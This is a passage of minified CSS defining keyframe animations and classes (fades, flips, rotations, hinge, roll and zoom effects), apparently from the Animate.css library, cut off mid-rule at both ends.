bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 